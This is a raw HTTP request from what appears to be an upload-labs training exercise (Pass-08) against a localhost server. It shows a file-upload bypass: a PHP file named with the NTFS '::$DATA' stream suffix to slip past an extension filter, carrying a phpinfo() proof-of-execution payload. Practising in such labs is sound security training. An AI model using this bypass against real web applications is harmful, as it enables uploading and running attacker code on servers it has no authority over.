 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost./upload-labs/Pass-08/index.php
Content-Type: multipart/form-data; boundary=---------------------------1178426503172004328714
Content-Length: 366
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------117842650317200432871490152342
Content-Disposition: form-data; name="upload_file"; filename="patrilic.php::$DATA"
Content-Type: text/php
<?php phpinfo();?>
-----------------------------117842650317200432871490152342
Content-Disposition: form-data; name="submit"
上传
-----------------------------117842650317200432871490152342--